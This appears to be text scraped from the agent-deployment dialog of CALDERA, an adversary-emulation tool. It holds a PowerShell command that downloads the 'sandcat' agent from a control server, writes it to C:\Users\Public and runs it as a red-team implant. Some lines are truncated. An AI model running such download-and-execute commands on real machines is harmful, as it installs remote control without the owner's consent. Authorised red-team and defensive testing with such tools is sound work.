 Deploy an agent
all
linux
windows
darwin
app.contact.http
http://192.168.56.24:8888
psh
CALDERA's default agent, written in GoLang. Communicates through the HTTP(S) contact by default.
$server="http://192.168.56.24:8888";
$url="$server/file/download";
$wc=New-Object System.Net.WebClient;
$wc.Headers.add("platform","windows");
$wc.Headers.add("file","sandcat.go");
$data=$wc.DownloadData($url);
$name=$wc.ResponseHeaders["Content-Disposition"].Substring($wc.ResponseHeaders["Content-Disposi
get-process | ? {$_.modules.filename -like "C:\Users\Public\$name.exe"} | stop-process -f;
rm -force "C:\Users\Public\$name.exe" -ea ignore;
[io.file]::WriteAllBytes("C:\Users\Public\$name.exe",$data) | Out-Null;
Start-Process -FilePath C:\Users\Public\$name.exe -ArgumentList "-server $server -group red" -W
Variations
psh
Deploy as a blue-team agent instead of red
Close